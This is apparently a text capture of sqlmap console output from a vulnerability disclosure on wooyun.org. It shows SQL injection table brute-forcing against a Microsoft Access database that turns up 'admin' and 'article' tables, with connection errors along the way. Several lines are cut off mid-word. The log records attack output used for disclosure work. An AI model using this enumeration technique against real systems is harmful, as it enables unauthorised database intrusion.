 [23:27:39] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[23:27:42] [WARNING] running in a single-thread mode. This could take a
[23:27:49] [INFO] retrieved: admin
[23:28:29] [INFO] retrieved: article
[23:29:26] [INFO] tried 562/3176 items (18%)
[23:29:59] [WARNING] turning off pre-connect mechanism because of conne
e out(s)
[23:29:59] [CRITICAL] connection timed out to the target URL or proxy.
going to retry the request(s)
[23:31:24] [INFO] tried 811/3176 items (26%)
[23:31:45] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request(s)
[23:32:14] [INFO] tried 928/3176 items (29%)
[23:32:35] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request(s)
[23:33:56] [INFO] tried 1282/3176 items (40%)
[23:34:17] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request(s)
[23:34:34] [INFO] tried 1354/3176 items (43%)
[23:34:55] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request(s)
[23:35:44] [INFO] tried 1531/3176 items (48%)
[23:35:44] [WARNING] user aborted during table existence check. sqlmap
lay partial output
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| admin   |
| article |
+---------+
www.wooyun.org